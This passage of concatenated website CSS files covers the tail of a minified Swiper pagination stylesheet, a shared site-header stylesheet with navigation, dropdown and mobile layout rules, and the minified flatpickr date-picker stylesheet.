.swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px;margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:inherit;color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:#00000040;background:var(--swiper-pagination-progressbar-bg-color,#00000040);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}
/*# sourceMappingURL=main.33ff4f4f.css.map*/
</file>
<file: assets/css/shared-header.css>
.site-header {
  position: fixed;
  inset: 0 0 auto;
  z-index: 1000;
}

.nav-shell {
  width: min(1480px, calc(100vw - 40px));
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 18px;
  padding: 7px 26px;
  border-radius: 20px;
  background: #00a3e0;
  box-shadow: 0 16px 40px rgba(41, 116, 181, 0.22);
  font-family:
    ui-sans-serif,
    system-ui,
    -apple-system,
    BlinkMacSystemFont,
    Segoe UI,
    Roboto,
    Helvetica Neue,
    Arial,
    Noto Sans,
    sans-serif,
    Apple Color Emoji,
    Segoe UI Emoji,
    Segoe UI Symbol,
    Noto Color Emoji;
}

.brand {
  display: inline-flex;
  align-items: center;
  margin-right: 0;
  padding: 6px;
  border-radius: 14px;
  transition: background-color 180ms ease;
}

.brand:hover,
.brand:focus-visible {
  background: rgba(255, 255, 255, 0.1);
  outline: none;
}

.brand img {
  width: 34px;
  height: 34px;
  object-fit: contain;
  display: block;
}

.navbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex: 1 1 auto;
  gap: 28px;
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 10px;
  list-style: none;
  margin: 0;
  padding: 0;
}

.nav-item {
  position: relative;
}

.nav-item > a,
.nav-action {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: transparent;
  border: 0;
  color: rgba(255, 255, 255, 0.96);
  font-size: 13px;
  font-weight: 400;
  padding: 9px 11px;
  border-radius: 12px;
  text-decoration: none;
  transition: background-color 180ms ease, transform 180ms ease;
  cursor: pointer;
}

.nav-item > a::after {
  content: "⌄";
  font-size: 12px;
  opacity: 0.7;
}

.nav-item:hover > a,
.nav-action:hover,
.nav-item > a:focus-visible,
.nav-action:focus-visible {
  background: rgba(255, 255, 255, 0.12);
  transform: translateY(-1px);
  outline: none;
}

.dropdown {
  position: absolute;
  top: calc(100% + 14px);
  right: 0;
  min-width: 250px;
  padding: 14px;
  border-radius: 18px;
  background: rgba(255, 255, 255, 0.98);
  box-shadow: 0 18px 45px rgba(36, 53, 85, 0.08);
  border: 1px solid rgba(83, 114, 151, 0.12);
  display: grid;
  gap: 8px;
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px);
  transition: all 180ms ease;
}

.dropdown a {
  color: #131b35;
  font-size: 14px;
  font-weight: 400;
  padding: 8px 12px;
  border-radius: 12px;
  text-decoration: none;
}

.dropdown a:hover,
.dropdown a:focus-visible {
  background: rgba(82, 169, 230, 0.12);
  color: #00a3e0;
  outline: none;
}

.nav-item:hover .dropdown,
.nav-item:focus-within .dropdown {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}

.nav-actions {
  display: flex;
  align-items: center;
  gap: 4px;
  flex-shrink: 0;
}

.menu-toggle {
  display: none;
  background: transparent;
  border: 0;
  padding: 0;
}

.page-with-shared-header {
  padding-top: 86px;
  background: #fff;
}

.step-page {
  padding-bottom: 55px;
}

.step-fixed-actions {
  position: fixed;
  left: 50%;
  bottom: 16px;
  transform: translateX(-50%);
  width: min(448px, calc(100vw - 48px));
  display: flex;
  gap: 12px;
  z-index: 950;
}

.step-fixed-actions > * {
  flex: 1 1 0;
}

.step-fixed-actions--single > * {
  flex-basis: 100%;
}

@media (max-width: 900px) {
  .nav-shell {
    width: min(100vw - 24px, 100%);
    padding: 7px 18px;
    flex-wrap: wrap;
  }

  .menu-toggle {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 44px;
    height: 44px;
    border-radius: 14px;
  }

  .menu-toggle img {
    width: 22px;
    height: auto;
    display: block;
    filter: brightness(0) invert(1);
  }

  .navbar {
    display: none;
    width: 100%;
    flex-direction: column;
    align-items: stretch;
    padding-top: 8px;
  }

  .navbar.is-open {
    display: flex;
  }

  .nav-links,
  .nav-actions {
    flex-direction: column;
    align-items: stretch;
    width: 100%;
  }

  .nav-item > a,
  .nav-action {
    justify-content: space-between;
  }

  .dropdown {
    position: static;
    margin-top: 8px;
    opacity: 1;
    visibility: visible;
    transform: none;
    display: none;
    min-width: 0;
  }

  .nav-item.is-open .dropdown {
    display: grid;
  }

  .page-with-shared-header {
    padding-top: 84px;
  }

  .step-page {
    padding-bottom: 55px;
  }

  .step-fixed-actions {
    width: min(448px, calc(100vw - 32px));
    bottom: 12px;
  }
}
</file>
<file: assets/vendor/flatpickr/flatpickr.min.css>
.flatpickr-calendar{background:transparent;opacity:0;display:none;text-align:center;visibility:hidden;padding:0;-webkit-animation:none;animation:none;direction:ltr;border:0;font-size:14px;line-height:24px;border-radius:5px;position:absolute;width:307.875px;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-touch-action:manipulation;touch-action:manipulation;background:#fff;-webkit-box-shadow:1px 0 0 #e6e6e6,-1px 0 0 #e6e6e6,0 1px 0 #e6e6e6,0 -1px 0 #e6e6e6,0 3px 13px rgba(0,0,0,0.08);box-shadow:1px 0 0 #e6e6e6,-1px 0 0 #e6e6e6,0 1px 0 #e6e6e6,0 -1px 0 #e6e6e6,0 3px 13px rgba(0,0,0,0.08)}.flatpickr-calendar.open,.flatpickr-calendar.inline{opacity:1;max-height:640px;visibility:visible}.flatpickr-calendar.open{display:inline-block;z-index:99999}.flatpickr-calendar.animate.open{-webkit-animation:fpFadeInDown 300ms cubic-bezier(.23,1,.32,1);animation:fpFadeInDown 300ms cubic-bezier(.23,1,.32,1)}.flatpickr-calendar.inline{display:block;position:relative;top:2px}.flatpickr-calendar.static{position:absolute;top:calc(100% + 2px)}.flatpickr-calendar.static.open{z-index:999;display:block}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+1) .flatpickr-day.inRange:nth-child(7n+7){-webkit-box-shadow:none !important;box-shadow:none !important}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+2) .flatpickr-day.inRange:nth-child(7n+1){-webkit-box-shadow:-2px 0 0 #e6e6e6,5px 0 0 #e6e6e6;box-shadow:-2px 0 0 #e6e6e6,5px 0 0 #e6e6e6}.flatpickr-calendar .hasWeeks .dayContainer,.flatpickr-calendar .hasTime .dayContainer{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.flatpickr-calendar .hasWeeks .dayContainer{border-left:0}.flatpickr-calendar.hasTime .flatpickr-time{height:40px;border-top:1px solid #e6e6e6}.flatpickr-calendar.noCalendar.hasTime .flatpickr-time{height:auto}.flatpickr-calendar:before,.flatpickr-calendar:after{position:absolute;display:block;pointer-events:none;border:solid transparent;content:'';height:0;width:0;left:22px}.flatpickr-calendar.rightMost:before,.flatpickr-calendar.arrowRight:before,.flatpickr-calendar.rightMost:after,.flatpickr-calendar.arrowRight:after{left:auto;right:22px}.flatpickr-calendar.arrowCenter:before,.flatpickr-calendar.arrowCenter:after{left:50%;right:50%}.flatpickr-calendar:before{border-width:5px;margin:0 -5px}.flatpickr-calendar:after{border-width:4px;margin:0 -4px}.flatpickr-calendar.arrowTop:before,.flatpickr-calendar.arrowTop:after{bottom:100%}.flatpickr-calendar.arrowTop:before{border-bottom-color:#e6e6e6}.flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.flatpickr-calendar.arrowBottom:before,.flatpickr-calendar.arrowBottom:after{top:100%}.flatpickr-calendar.arrowBottom:before{border-top-color:#e6e6e6}.flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.flatpickr-calendar:focus{outline:0}.flatpickr-wrapper{position:relative;display:inline-block}.flatpickr-months{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.flatpickr-months .flatpickr-month{background:transparent;color:rgba(0,0,0,0.9);fill:rgba(0,0,0,0.9);height:34px;line-height:1;text-align:center;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:hidden;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.flatpickr-months .flatpickr-prev-month,.flatpickr-months .flatpickr-next-month{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-decoration:none;cursor:pointer;position:absolute;top:0;height:34px;padding:10px;z-index:3;color:rgba(0,0,0,0.9);fill:rgba(0,0,0,0.9)}.flatpickr-months .flatpickr-prev-month.flatpickr-disabled,.flatpickr-months .flatpickr-next-month.flatpickr-disabled{display:none}.flatpickr-months .flatpickr-prev-month i,.flatpickr-months .flatpickr-next-month i{position:relative}.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month,.flatpickr-months .flatpickr-next-month.flatpickr-prev-month{/*
      /*rtl:begin:ignore*/left:0/*
      /*rtl:end:ignore*/}/*
      /*rtl:begin:ignore*/
/*
      /*rtl:end:ignore*/
.flatpickr-months .flatpickr-prev-month.flatpickr-next-month,.flatpickr-months .flatpickr-next-month.flatpickr-next-month{/*
      /*rtl:begin:ignore*/right:0/*
      /*rtl:end:ignore*/}/*
      /*rtl:begin:ignore*/
/*
      /*rtl:end:ignore*/
.flatpickr-months .flatpickr-prev-month:hover,.flatpickr-months .flatpickr-next-month:hover{color:#959ea9}.flatpickr-months .flatpickr-prev-month:hover svg,.flatpickr-months .flatpickr-next-month:hover svg{fill:#f64747}.flatpickr-months .flatpickr-prev-month svg,.flatpickr-months .flatpickr-next-month svg{width:14px;height:14px}.flatpickr-months .flatpickr-prev-month svg path,.flatpickr-months .flatpickr-next-month svg path{-webkit-transition:fill .1s;transition:fill .1s;fill:inherit}.numInputWrapper{position:relative;height:auto}.numInputWrapper input,.numInputWrapper span{display:inline-block}.numInputWrapper input{width:100%}.numInputWrapper input::-ms-clear{display:none}.numInputWrapper input::-webkit-outer-spin-button,.numInputWrapper input::-webkit-inner-spin-button{margin:0;-webkit-appearance:none}.numInputWrapper span{position:absolute;right:0;width:14px;padding:0 4px 0 2px;height:50%;line-height:50%;opacity:0;cursor:pointer;border:1px solid rgba(57,57,57,0.15);-webkit-box-sizing:border-box;box-sizing:border-box}.numInputWrapper span:hover{background:rgba(0,0,0,0.1)}.numInputWrapper span:active{background:rgba(0,0,0,0.2)}.numInputWrapper span:after{display:block;content:"";position:absolute}.numInputWrapper span.arrowUp{top:0;border-bottom:0}.numInputWrapper span.arrowUp:after{border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid rgba(57,57,57,0.6);top:26%}.numInputWrapper span.arrowDown{top:50%}.numInputWrapper span.arrowDown:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(57,57,57,0.6);top:40%}.numInputWrapper span svg{width:inherit;height:auto}.numInputWrapper span svg path{fill:rgba(0,0,0,0.5)}.numInputWrapper:hover{background:rgba(0,0,0,0.05)}.numInputWrapper:hover span{opacity:1}.flatpickr-current-month{font-size:135%;line-height:inherit;font-weight:300;color:inherit;position:absolute;width:75%;left:12.5%;padding:7.48px 0 0 0;line-height:1;height:34px;display:inline-block;text-align:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.flatpickr-current-month span.cur-month{font-family:inherit;font-weight:700;color:inherit;display:inline-block;margin-left:.5ch;padding:0}.flatpickr-current-month span.cur-month:hover{background:rgba(0,0,0,0.05)}.flatpickr-current-month .numInputWrapper{width:6ch;width:7ch\0;display:inline-block}.flatpickr-current-month .numInputWrapper span.arrowUp:after{border-bottom-color:rgba(0,0,0,0.9)}.flatpickr-current-month .numInputWrapper span.arrowDown:after{border-top-color:rgba(0,0,0,0.9)}.flatpickr-current-month input.cur-year{background:transparent;-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;cursor:text;padding:0 0 0 .5ch;margin:0;display:inline-block;font-size:inherit;font-family:inherit;font-weight:300;line-height:inherit;height:auto;border:0;border-radius:0;vertical-align:initial;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.flatpickr-current-month input.cur-year:focus{outline:0}.flatpickr-current-month input.cur-year[disabled],.flatpickr-current-month input.cur-year[disabled]:hover{font-size:100%;color:rgba(0,0,0,0.5);background:transparent;pointer-events:none}.flatpickr-current-month .flatpickr-monthDropdown-months{appearance:menulist;background:transparent;border:none;border-radius:0;box-sizing:border-box;color:inherit;cursor:pointer;font-size:inherit;font-family:inherit;font-weight:300;height:auto;line-height:inherit;margin:-1px 0 0 0;outline:none;padding:0 0 0 .5ch;position:relative;vertical-align:initial;-webkit-box-sizing:border-box;-webkit-appearance:menulist;-moz-appearance:menulist;width:auto}.flatpickr-current-month .flatpickr-monthDropdown-months:focus,.flatpickr-current-month .flatpickr-monthDropdown-months:active{outline:none}.flatpickr-current-month .flatpickr-monthDropdown-months:hover{background:rgba(0,0,0,0.05)}.flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month{background-color:transparent;outline:none;padding:0}.flatpickr-weekdays{background:transparent;text-align:center;overflow:hidden;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:28px}.flatpickr-weekdays .flatpickr-weekdaycontainer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}span.flatpickr-weekday{cursor:default;font-size:90%;background:transparent;color:rgba(0,0,0,0.54);line-height:1;margin:0;text-align:center;display:block;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;font-weight:bolder}.dayContainer,.flatpickr-weeks{padding:1px 0 0 0}.flatpickr-days{position:relative;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;width:307.875px}.flatpickr-days:focus{outline:0}.dayContainer{padding:0;outline:0;text-align:left;width:307.875px;min-width:307.875px;max-width:307.875px;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-around;justify-content:space-around;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.dayContainer + .dayContainer{-webkit-box-shadow:-1px 0 0 #e6e6e6;box-shadow:-1px 0 0 #e6e6e6}.flatpickr-day{background:none;border:1px solid transparent;border-radius:150px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#393939;cursor:pointer;font-weight:400;width:14.2857143%;-webkit-flex-basis:14.2857143%;-ms-flex-preferred-size:14.2857143%;flex-basis:14.2857143%;max-width:39px;height:39px;line-height:39px;margin:0;display:inline-block;position:relative;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center}.flatpickr-day.inRange,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.today.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day:hover,.flatpickr-day.prevMonthDay:hover,.flatpickr-day.nextMonthDay:hover,.flatpickr-day:focus,.flatpickr-day.prevMonthDay:focus,.flatpickr-day.nextMonthDay:focus{cursor:pointer;outline:0;background:#e6e6e6;border-color:#e6e6e6}.flatpickr-day.today{border-color:#959ea9}.flatpickr-day.today:hover,.flatpickr-day.today:focus{border-color:#959ea9;background:#959ea9;color:#fff}.flatpickr-day.selected,.flatpickr-day.startRange,.flatpickr-day.endRange,.flatpickr-day.selected.inRange,.flatpickr-day.startRange.inRange,.flatpickr-day.endRange.inRange,.flatpickr-day.selected:focus,.flatpickr-day.startRange:focus,.flatpickr-day.endRange:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange:hover,.flatpickr-day.endRange:hover,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.endRange.nextMonthDay{background:#569ff7;-webkit-box-shadow:none;box-shadow:none;color:#fff;border-color:#569ff7}.flatpickr-day.selected.startRange,.flatpickr-day.startRange.startRange,.flatpickr-day.endRange.startRange{border-radius:50px 0 0 50px}.flatpickr-day.selected.endRange,.flatpickr-day.startRange.endRange,.flatpickr-day.endRange.endRange{border-radius:0 50px 50px 0}.flatpickr-day.selected.startRange + .endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange + .endRange:not(:nth-child(7n+1)),.flatpickr-day.endRange.startRange + .endRange:not(:nth-child(7n+1)){-webkit-box-shadow:-10px 0 0 #569ff7;box-shadow:-10px 0 0 #569ff7}.flatpickr-day.selected.startRange.endRange,.flatpickr-day.startRange.startRange.endRange,.flatpickr-day.endRange.startRange.endRange{border-radius:50px}.flatpickr-day.inRange{border-radius:0;-webkit-box-shadow:-5px 0 0 #e6e6e6,5px 0 0 #e6e6e6;box-shadow:-5px 0 0 #e6e6e6,5px 0 0 #e6e6e6}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover,.flatpickr-day.prevMonthDay,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.notAllowed.nextMonthDay{color:rgba(57,57,57,0.3);background:transparent;border-color:transparent;cursor:default}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover{cursor:not-allowed;color:rgba(57,57,57,0.1)}.flatpickr-day.week.selected{border-radius:0;-webkit-box-shadow:-5px 0 0 #569ff7,5px 0 0 #569ff7;box-shadow:-5px 0 0 #569ff7,5px 0 0 #569ff7}.flatpickr-day.hidden{visibility:hidden}.rangeMode .flatpickr-day{margin-top:1px}.flatpickr-weekwrapper{float:left}.flatpickr-weekwrapper .flatpickr-weeks{padding:0 12px;-webkit-box-shadow:1px 0 0 #e6e6e6;box-shadow:1px 0 0 #e6e6e6}.flatpickr-weekwrapper .flatpickr-weekday{float:none;width:100%;line-height:28px}.flatpickr-weekwrapper span.flatpickr-day,.flatpickr-weekwrapper span.flatpickr-day:hover{display:block;width:100%;max-width:none;color:rgba(57,57,57,0.3);background:transparent;cursor:default;border:none}.flatpickr-innerContainer{display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.flatpickr-rContainer{display:inline-block;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}.flatpickr-time{text-align:center;outline:0;display:block;height:0;line-height:40px;max-height:40px;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.flatpickr-time:after{content:"";display:table;clear:both}.flatpickr-time .numInputWrapper{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;width:40%;height:40px;float:left}.flatpickr-time .numInputWrapper span.arrowUp:after{border-bottom-color:#393939}.flatpickr-time .numInputWrapper span.arrowDown:after{border-top-color:#393939}.flatpickr-time.hasSeconds .numInputWrapper{width:26%}.flatpickr-time.time24hr .numInputWrapper{width:49%}.flatpickr-time input{background:transparent;-webkit-box-shadow:none;box-shadow:none;border:0;border-radius:0;text-align:center;margin:0;padding:0;height:inherit;line-height:inherit;color:#393939;font-size:14px;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.flatpickr-time input.flatpickr-hour{font-weight:bold}.flatpickr-time input.flatpickr-minute,.flatpickr-time input.flatpickr-second{font-weight:400}.flatpickr-time input:focus{outline:0;border:0}.flatpickr-time .flatpickr-time-separator,.flatpickr-time .flatpickr-am-pm{height:inherit;float:left;line-height:inherit;color:#393939;font-weight:bold;width:2%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.flatpickr-time .flatpickr-am-pm{outline:0;width:18%;cursor:pointer;text-align:center;font-weight:400}.flatpickr-time input:hover,.flatpickr-time .flatpickr-am-pm:hover,.flatpickr-time input:focus,.flatpickr-time .flatpickr-am-pm:focus{background:#eee}.flatpickr-input[readonly]{cursor:pointer}@-webkit-keyframes fpFadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fpFadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}
</file>
